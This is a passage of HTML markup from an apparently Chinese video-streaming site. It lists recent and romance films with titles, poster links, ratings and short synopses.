data-original="https://viptulz.com/upload/vod/20251220-1/b8e6afa06f2a61bdf67bbf11ac56ef61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360265.html" title="胡夫的秘密">胡夫的秘密</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;法国&nbsp;/&nbsp;法布莱斯·鲁奇尼</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/360053.html" title="素描总动员" data-original="https://viptulz.com/upload/vod/20251219-1/31dfcaeadacee97078961bea632809e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360053.html" title="素描总动员">素描总动员</a></p><p class="vodlist_sub">单亲爸爸泰勒仍沉浸在丧妻的悲痛之中，他女儿所画的黑暗怪物却似乎活了过来，跑到现实世界破坏他们的小镇</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/360024.html" title="有用的鬼" data-original="https://viptulz.com/upload/vod/20251219-1/0bf96a17591963da7559c2d24740faa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360024.html" title="有用的鬼">有用的鬼</a></p><p class="vodlist_sub">讲述一名叫娜特的女子因空气污染病逝后，以幽灵的形态依附在一台吸尘器上回到丈夫马奇身边，继续守护他，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/359714.html" title="钻石般的她" data-original="https://viptulz.com/upload/vod/20251215-1/881e25b782d693dbfdbae101fbcdf22a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359714.html" title="钻石般的她">钻石般的她</a></p><p class="vodlist_sub">「人可生如蚁而美如神」：一班裁制亮丽戏服的中年裁缝慨叹自己生如蚁，一名奥斯卡导演拍出她们美如神的生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/359710.html" title="马拉库达历险记" data-original="https://viptulz.com/upload/vod/20251215-1/1d3fba81924f2b8a9c71072fb88cf504.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359710.html" title="马拉库达历险记">马拉库达历险记</a></p><p class="vodlist_sub">酋长马拉库达的儿子本应成为一名真正的战士，但他却完全不懂狩猎，令父亲大失所望。马拉库达独自一人进入</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/359505.html" title="“骑”逢对手" data-original="https://viptulz.com/upload/vod/20251214-1/476af989cd6eee349e85be3cc181f5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359505.html" title="“骑”逢对手">“骑”逢对手</a></p><p class="vodlist_sub">影片讲述善良的外卖骑手刘大鹏偶然救了一位富翁，对富翁千金马小芸一见倾心，而马小芸正陷入一场险恶圈套</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/359608.html" title="爱上平行时空的你" data-original="https://viptulz.com/upload/vod/20251214-1/79819953f37ce3a81be328c15a51b025.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359608.html" title="爱上平行时空的你">爱上平行时空的你</a></p><p class="vodlist_sub">艾莉莎搬进了圣彼得堡一间宽敞的公寓，公寓里的镜子却开始出现故障。它向这位年轻的房客展现了同一个公寓</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/359503.html" title="夏日书局" data-original="https://viptulz.com/upload/vod/20251214-1/f272846be3597d0ef0cfc8744341615e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359503.html" title="夏日书局">夏日书局</a></p><p class="vodlist_sub">废柴男顾大池刚继承了父亲的遗产：一间破旧书店。他决定在这个夏天把书店变现，由此认识了漂亮的复读女孩</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/359322.html" title="鼠胆威龙" data-original="https://viptulz.com/upload/vod/20251212-1/e8278deacd228a65aa139e0f3d6e0cc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359322.html" title="鼠胆威龙">鼠胆威龙</a></p><p class="vodlist_sub">梦想成为一名“神探”的面馆儿小老板林胜利，意外卷入一起“谋杀骗保”的阴谋中，善良正义的他利用多年自</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/359389.html" title="利刃出鞘3" data-original="https://viptulz.com/upload/vod/20251212-1/e4a1a2805d929f7743ea5438f992e894.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359389.html" title="利刃出鞘3">利刃出鞘3</a></p><p class="vodlist_sub">《利刃出鞘》系列第三部，黑暗程度更胜以往，大侦探布兰科（丹尼尔·克雷格 饰）再度出马，调查他有生以</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/359295.html" title="忘我星途" data-original="https://viptulz.com/upload/vod/20251212-1/9e3423e4040551f7f3208501fc50ddb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359295.html" title="忘我星途">忘我星途</a></p><p class="vodlist_sub">A narcissistic performer&#39;s world crumbles whe</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爱情片</h2><a class="text_muted pull_left" href="/class/88.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/209329.html" title="日夜男女" class="text_muted">日夜男女</a><span class="split_line"></span><a href="/video/180285.html" title="天堂日落" class="text_muted">天堂日落</a><span class="split_line"></span><a href="/video/175522.html" title="外出" class="text_muted">外出</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362814.html" title="情圣3" data-original="https://viptulz.com/upload/vod/20260114-1/bd7ebb4e2822c05ce2ce4c9747ecf68c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362814.html" title="情圣3">情圣3</a></p><p class="vodlist_sub">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362431.html" title="盛夏假期遇见爱" data-original="https://viptulz.com/upload/vod/20260110-1/8c1771930d7fb232de12a11e2d908852.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362431.html" title="盛夏假期遇见爱">盛夏假期遇见爱</a></p><p class="vodlist_sub">波比（艾米丽·巴德 Emily Bader 饰）自由奔放，亚历克斯（汤姆·布莱斯 Tom Blyt</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362272.html" title="偷偷喜欢你" data-original="https://viptulz.com/upload/vod/20260109-1/f1b8f828bf450c4ee02c2323ea77dc6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362272.html" title="偷偷喜欢你">偷偷喜欢你</a></p><p class="vodlist_sub">苏明仪（程予希 饰）暗恋同校的颜立尧（施柏宇 饰）很久了，没想到分班后成为同学，颜立尧不受拘束的性</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/361436.html" title="谎岛美人鱼" data-original="https://viptulz.com/upload/vod/20251231-1/01851ebe23539c608ca60edaae46a505.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361436.html" title="谎岛美人鱼">谎岛美人鱼</a></p><p class="vodlist_sub">知名電影評論網紅古馬木一直在網上做評論為大家排雷，這次他化身AI人工智能潛入電影世界，評論最新爛片</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/361335.html" title="英雄百夜" data-original="https://viptulz.com/upload/vod/20251229-1/fddb9cd42dbc9913affcaa30f94815b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361335.html" title="英雄百夜">英雄百夜</a></p><p class="vodlist_sub">讲述一个女性主义童话故事，为《一千零一夜》的新编，聚焦两个相爱的女人Cherry（麦卡·梦露 饰）</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/361117.html" title="爱情咖啡师" data-original="https://viptulz.com/upload/vod/20251228-1/f0db8cfdcc8c9cbf533f42d74d5f2dd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361117.html" title="爱情咖啡师">爱情咖啡师</a></p><p class="vodlist_sub">亚洲顶级影星姜俊宇梦想着进军戛纳并取得成功。在前往越南拍摄广告时，一次偶然的邂逅让他遇见了梦想成为</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/184752.html" title="女朋友" data-original="https://image.iapijy.com/cover/ccf496c9b493d05362e3b602d69775c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184752.html" title="女朋友">女朋友</a></p><p class="vodlist_sub">高凌风（秦祥林 饰）是一名年轻有为意气风发的大学生，一天，他邂逅了美丽温柔的夏小蝉（林青霞 饰），</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/358488.html" title="交换男友" data-original="https://viptulz.com/upload/vod/20251203-1/57d1da101b5b58effa08f1a53599f2c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358488.html" title="交换男友">交换男友</a></p><p class="vodlist_sub">德里一对旧情人试图重燃旧情，引发了一连串滑稽的误会与欺骗。混乱中，一段意想不到的新恋情悄然萌芽。在</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/355323.html" title="讨嫌的人" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2919310535.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355323.html" title="讨嫌的人">讨嫌的人</a></p><p class="vodlist_sub">影片 Já, Olga Hepnarová 的主创再发新作，承诺本片会十分独特，与捷克国内所习见的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/357900.html" title="两个世界一个愿望" data-original="https://viptulz.com/upload/vod/20251127-1/f47723dcbaf2c8ad5c380bb9182f9763.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357900.html" title="两个世界一个愿望">两个世界一个愿望</a></p><p class="vodlist_sub">一位世界著名的考古学家和一位务实的律师在童年纽带多年后重新联系，当时他们天真无邪的友谊变成了坚不可</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/357088.html" title="比悲伤更悲伤的故事(印尼版)" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2927195616.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357088.html" title="比悲伤更悲伤的故事(印尼版)">比悲伤更悲伤的故事(印尼版)</a></p><p class="vodlist_sub">K和克琳在高中时意外失去家人，同样孓然一身的两人成为彼此的室友、挚友，以及唯一的依靠。从十六岁起默</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/356540.html" title="一瞬之光" data-original="https://viptulz.com/upload/vod/20251112-1/881577632c80b1f08cd35aa6dd3e38dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356540.html" title="一瞬之光">一瞬之光</a></p><p class="vodlist_sub">因为一次偶遇，失意的前舞蹈演员林亚楠试图在孤独的城市中寻找一个爱情的幻象，而蒋更生却在另一段感情里</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/356211.html" title="新娘二选一" data-original="https://viptulz.com/upload/vod/20251109-1/d9c0ff3c2b20dc581e0a02658e6ca7e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356211.html" title="新娘二选一">新娘二选一</a></p><p class="vodlist_sub">亚当对爱情过敏，却莫名其妙的和老板的女儿和自己的初恋订了婚，他要努力守住秘密，隐瞒自己的双重生活。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/355711.html" title="时光留声" data-original="https://viptulz.com/upload/vod/20251105-1/17557014b1af80355eb2aa143e5cb7cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355711.html" title="时光留声">时光留声</a></p><p class="vodlist_sub">影片《真爱留声》改编自本·沙特克所著的同名短篇小说，以第一次世界大战为背景，故事围绕两个年轻人展开</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/345025.html" title="最美不是下雨天" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2922357460.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345025.html" title="最美不是下雨天">最美不是下雨天</a></p><p class="vodlist_sub">音乐大学学生湊人（京本大我 饰）在过去的事件中受到创伤，她与雪乃（古川琴音 饰）在钢琴的引导下相互</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/355329.html" title="我永远爱你" data-original="https://viptulz.com/upload/vod/20251102-1/0ee791d178c5f190a111b8e850f7ff9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355329.html" title="我永远爱你">我永远爱你</a></p><p class="vodlist_sub">A subversive romantic comedy gone wrong that foll</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/354946.html" title="爱在花开时" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2926593657.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354946.html" title="爱在花开时">爱在花开时</a></p><p class="vodlist_sub">伊芙是熱愛自然、充滿創意的景觀設計師，接下花園設計案，卻遇上固執挑剔的考古學家萊恩。她的靈感與他的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/354944.html" title="哨笛手" data-original="https://viptulz.com/upload/vod/20251029-1/1836ea97eb36184c3429e9465534fd57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354944.html" title="哨笛手">哨笛手</a></p><p class="vodlist_sub">Liz and her daughter Amy move to Hamelin where a </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/354610.html" title="微望" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2914332932.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354610.html" title="微望">微望</a></p><p class="vodlist_sub">More than once, the protagonists in Mimang wonder</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/353900.html" title="我们的错误" data-original="https://viptulz.com/upload/vod/20251017-1/c210492c9e9825cb9472182166077d52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353900.html" title="我们的错误">我们的错误</a></p><p class="vodlist_sub">尼克和诺亚的关系正处于最美好的时刻。然而，这对恋人似乎再也无法回到从前。一系列事件将接踵而至，让他</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/353821.html" title="单恋世界" data-original="https://viptulz.com/upload/vod/20251016-1/27366432223fa172424304f6fe58b77b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353821.html" title="单恋世界">单恋世界</a></p><p class="vodlist_sub">以现代东京为舞台，描绘烦恼迷茫却不失去温柔的年轻女性们。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/353726.html" title="像这样的夜晚" data-original="https://viptulz.com/upload/vod/20251015-1/0f34921e2c5bae69f1cbc0d4ac20c09b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353726.html" title="像这样的夜晚">像这样的夜晚</a></p><p class="vodlist_sub">一位身无分文的同志演员和一位因生意失败而陷入困境的高层人物在一个冬夜相遇，并联手在伦敦各地寻找他们</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/351912.html" title="绮梦之旅" data-original="https://viptulz.com/upload/vod/20250921-1/c4cc96093cc3e9144345390948fcb948.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351912.html" title="绮梦之旅">绮梦之旅</a></p><p class="vodlist_sub">机缘巧合之下，莎拉（玛格特·罗比 饰）和大卫（科林·法瑞尔 饰）两个陌生人穿过时空之门，踏上了一场</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/353555.html" title="最好的朋友2024" data-original="https://viptulz.com/upload/vod/20251013-1/a70504f9e302caf6e2ce86938df9da1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353555.html" title="最好的朋友2024">最好的朋友2024</a></p><p class="vodlist_sub">Two great friends are reunited after five years. </p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/353208.html" title="不要错过你" data-original="https://viptulz.com/upload/vod/20251009-1/55add706a72bd110fa970f04297f7e14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353208.html" title="不要错过你">不要错过你</a></p><p class="vodlist_sub">影片改編自同名短片。 月鹅（林奕</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/352710.html" title="夜校女生" data-original="https://viptulz.com/upload/vod/20251003-1/1809d379aeec55125bac623ede1209ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352710.html" title="夜校女生">夜校女生</a></p><p class="vodlist_sub">高中联考失手的小爱被妈妈安排升读名校「一女中」的夜校部，但即使与日校生共享课室和书桌，成绩上的差距</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/350564.html" title="7天" data-original="https://viptulz.com/upload/vod/20250905-1/f045442928168ae7407279714529664c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350564.html" title="7天">7天</a></p><p class="vodlist_sub">陈丑时（蒋奇明 饰）因为巧合在牙科诊所邂逅女孩温倩（张艺凡 饰），两人开始了一段奇妙的爱情，而当感</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/352505.html" title="如果悲伤可以解释" data-original="https://viptulz.com/upload/vod/20250930-1/2a14f20caf6098828db43ad5901d6795.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352505.html" title="如果悲伤可以解释">如果悲伤可以解释</a></p><p class="vodlist_sub">覃奋为了挣结婚的彩礼钱并逃避感情不和的父亲，选择外出务工，却未料到被人骗进了传销组织。性格使然，覃</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/352268.html" title="法式恋人" data-original="https://viptulz.com/upload/vod/20250927-1/3fb2156bd07bed6837b5d6232dfe96fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352268.html" title="法式恋人">法式恋人</a></p><p class="vodlist_sub">职业倦怠的男演员（奥玛·希 Omar Sy 